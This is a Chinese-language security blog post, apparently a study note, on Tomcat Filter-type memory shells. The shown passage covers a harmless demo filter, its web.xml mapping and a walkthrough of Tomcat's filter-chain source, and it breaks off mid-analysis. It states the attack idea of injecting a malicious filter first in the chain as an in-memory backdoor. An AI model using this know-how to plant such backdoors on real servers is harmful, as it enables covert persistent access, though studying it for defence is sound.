参考文章:
https://longlone.top/%E5%AE%89%E5%85%A8/java/java%E5%AE%89%E5%85%A8/%E5%86%85%E5%AD%98%E9%A9%AC/Tomcat-Filter%E5%9E%8B/
https://xz.aliyun.com/news/13078#24-filter%E5%AE%B9%E5%99%A8%E4%B8%8Efilterdefsfilterconfigsfiltermapsfilterchain
https://github.com/Y4tacker/JavaSec/blob/main/5.%E5%86%85%E5%AD%98%E9%A9%AC%E5%AD%A6%E4%B9%A0/Tomcat/Tomcat-Filter%E5%9E%8B%E5%86%85%E5%AD%98%E9%A9%AC/Tomcat-Filter%E5%9E%8B%E5%86%85%E5%AD%98%E9%A9%AC.md
0x01关于Filter过滤器 Filter顾名思义就是过滤器的意思,这个之前php的时候也接触过不少了

之前研究servlet的时候就可以知道,当tomcat接收到请求时候,依次会经过Listener -> Filter -> Servlet
在tomcat中,filter是位于客户端请求和目标资源servlet之间的,可以对请求和响应进行拦截和过滤处理的一种组件容器
这里放一个师傅的图
由途中不难看出,我们的请求在经过servlet之前会经过filter,这个filter可能是一层也可能是多层,但最终都会在servlet对请求进行拦截处理,那么我们可以得出一个思路:如果我们动态创建一个filter并放在最前面,那么我们的filter就会最先执行,若我们创建的filter中存在恶意代码,那么就可以实现恶意代码执行,形成内存马。
0x02实现Filter的Demo 我们先写一个TestFilter
因为Servlet规范力定义了一个Filter接口,如果需要实现一个过滤器的话就需要实现filter接口,我们看看这个接口有哪些函数方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 package javax.servlet;import java.io.IOException;public interface Filter { default void init (FilterConfig filterConfig) throws ServletException { } void doFilter (ServletRequest var1, ServletResponse var2, FilterChain var3) throws IOException, ServletException; default void destroy () { } }
那根据这个接口的方法去写一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
package org.example;import javax.servlet.*;import java.io.IOException;public class TestFilter implements Filter { @Override public void init (FilterConfig filterConfig) throws ServletException { System.out.println("Filter init" ); } @Override public void doFilter (ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException { System.out.println("Filter doFilter" ); chain.doFilter(request, response); } @Override public void destroy () { System.out.println("Filter destroy" ); } }
然后我们配置一下xml
1 2 3 4 5 6 7 8 <filter > <filter-name > TestFilter</filter-name > <filter-class > org.example.TestFilter</filter-class > </filter > <filter-mapping > <filter-name > TestFilter</filter-name > <url-pattern > /*</url-pattern > </filter-mapping >
需要解释一下/* 表示匹配所有请求(无论访问哪个路径都会经过 TestFilter)。
0x03Filter源码分析 感觉这里的分析不太详细,另外的分析额外写在了0x05中

从代码层面看Filter的运行流程 然后我们在doFilter方法打下断点并启动服务器

跟进org.apache.catalina.core.StandardWrapperValve#invoke()
1 filterChain.doFilter(request.getRequest(), response.getResponse());

我们跟进这个filterChain看看他怎么得来的
1 ApplicationFilterChain filterChain = ApplicationFilterFactory.createFilterChain(request, wrapper, servlet);
跟进createFilterChain方法

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
public static ApplicationFilterChain createFilterChain (ServletRequest request, Wrapper wrapper, Servlet servlet) { if (servlet == null ) { return null ; } ApplicationFilterChain filterChain; if (request instanceof Request) { Request req = (Request) request; if (Globals.IS_SECURITY_ENABLED) { filterChain = new ApplicationFilterChain (); } else { filterChain = (ApplicationFilterChain) req.getFilterChain(); if (filterChain == null ) { filterChain = new ApplicationFilterChain (); req.setFilterChain(filterChain); } } } else { filterChain = new ApplicationFilterChain (); } filterChain.setServlet(servlet); filterChain.setServletSupportsAsync(wrapper.isAsyncSupported()); StandardContext context = (StandardContext) wrapper.getParent(); FilterMap filterMaps[] = context.findFilterMaps(); if (filterMaps == null || filterMaps.length == 0 ) { return filterChain; } DispatcherType dispatcher = (DispatcherType) request.getAttribute(Globals.DISPATCHER_TYPE_ATTR); String requestPath = FilterUtil.getRequestPath(request); String servletName = wrapper.getName(); for (FilterMap filterMap : filterMaps) { if (!matchDispatcher(filterMap, dispatcher)) { continue ; } if (!FilterUtil.matchFiltersURL(filterMap, requestPath)) { continue ; } ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName()); if (filterConfig == null ) { log.warn(sm.getString("applicationFilterFactory.noFilterConfig" , filterMap.getFilterName())); continue ; } filterChain.addFilter(filterConfig); } for (FilterMap filterMap : filterMaps) { if (!matchDispatcher(filterMap, dispatcher)) { continue ; } if (!matchFiltersServlet(filterMap, servletName)) { continue ; } ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName()); if (filterConfig == null ) { log.warn(sm.getString("applicationFilterFactory.noFilterConfig" , filterMap.getFilterName())); continue ; } filterChain.addFilter(filterConfig); } return filterChain; }
该函数接收一个请求对象,一个Wrapper对象和一个servlet目标实例,其实就是在客户端请求和目标servlet之间建立一个filter过滤器链
这里的话会先判断servlet是否为空,如果是那么就表示请求的servlet不是一个有效的servlet,就返回一个null。之后创建和初始化一个过滤器链对象filterChain,根据传入的ServletRequest判断如果是request类型就并且开启了安全模式的话每次就会新创建一个filterChain,如果没开启那就尝试调用getFilterChain()从请求中获取现有的过滤器链,如果没获取到就新建一个新的filterChain并调用setFilterChain()设置filterChain。

然后就是设置filterChain的servlet,标记servlet是否支持异步,随后就是关键的地方了
从Wrapper中获取父级上下文(StandardContext),然后获取该上下文中定义的过滤器映射数组(FilterMap),filterMaps 保存了 web.xml / 注解里的所有 <filter-mapping>。
这里可以看到filterMaps中的filterMap主要存放了一些过滤器的名字以及作用的url等
之后提取关键的信息例如请求路径,目标servlet名字等

接下来会遍历filterMaps中的filterMap,如果发现请求的url和filterMap中的urlPattern匹配的话就通过filtername名字查找对应的filterconfig,找到就会将其添加到filter过滤器链中

例如看看filterconfig的内容
这里包含了filtername名字、filterclass所属类、filter以及filterDef
到这里filterchain就完成了创建,回到刚刚的doFilter方法中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
public void doFilter (ServletRequest request, ServletResponse response) throws IOException, ServletException { if (Globals.IS_SECURITY_ENABLED) { final ServletRequest req = request; final ServletResponse res = response; try { 